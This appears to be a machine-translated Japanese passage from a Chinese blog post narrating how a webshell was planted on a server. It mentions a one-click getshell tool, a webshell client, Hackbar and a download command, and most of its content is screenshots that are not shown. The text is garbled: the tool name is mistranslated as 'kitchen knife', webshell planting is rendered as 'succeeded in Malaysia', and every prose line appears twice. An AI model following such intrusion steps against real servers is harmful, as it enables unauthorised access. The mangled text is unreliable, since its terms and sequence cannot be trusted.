ワンクリックゲッシェル、非常に滑らかに見えます、ハハ。



















しかし. Xiao Mingは髪を振って、物事が単純ではないことを発見しました。

しかし. Xiao Mingは髪を振って、物事が単純ではないことを発見しました。









包丁が接続されている場合、500のエラーが返されます。

包丁が接続されている場合、500のエラーが返されます。

FirefoxのHackbarを使用して確認しました。それには何の問題もないので、なぜ包丁をつなげることができないのですか?

FirefoxのHackbarを使用して確認しました。それには何の問題もないので、なぜ包丁をつなげることができないのですか?





















行ごとの執筆が完了した後、アクセスするときに正常に実行できないことがわかりました。ここでスクリーンショットを撮るのを忘れました。

行ごとの執筆が完了した後、アクセスするときに正常に実行できないことがわかりました。ここでスクリーンショットを撮るのを忘れました。









私があきらめようとしていたとき、私はまだ役に立たないダウンロードコマンドがあったことを思い出しました。

私があきらめようとしていたとき、私はまだ役に立たないダウンロードコマンドがあったことを思い出しました。



はマレーシアに成功しましたが、あまりにも早く幸せにならないでください。

はマレーシアに成功しましたが、あまりにも早く幸せにならないでください。





